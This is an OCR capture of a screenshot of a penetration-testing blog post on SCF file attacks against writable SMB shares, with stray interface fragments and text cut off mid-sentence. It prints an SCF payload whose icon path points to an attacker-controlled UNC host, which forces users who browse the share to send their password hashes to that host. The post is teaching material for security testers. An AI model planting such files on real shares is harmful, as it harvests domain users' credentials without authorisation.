 Index of /
SMB Share – SCF File Attac
pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
18
Aplicaciones
share which contains sensitive information such as plain-text passwords and
database connection strings. However even if a file share doesn’t contain any
data that could be used to connect to other systems but it is configured with
write permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
SCF File – Contents
Saving the pentestlab.txt file as SCF file will make the file to be executed when the user will
browse the file. Adding the @ symbol in front of the filename will place the pentestlab.scf on
FOLLOW PENTEST LAB
Enter your email address to follow this blog and
receive notifications of new posts by email.
Join 2,229 other followers
Enter your email address
FOLLOW
RECENT POSTS
PlexTrac – A Platform for Purple Teaming
Lateral Movement – Services
Ind
Sp
Pe
CA
Co
Ex
Ext
Ge
407
S4vitar
192.168.94.128
I II III IV V VI VII VIII IX X
2246 MB
2%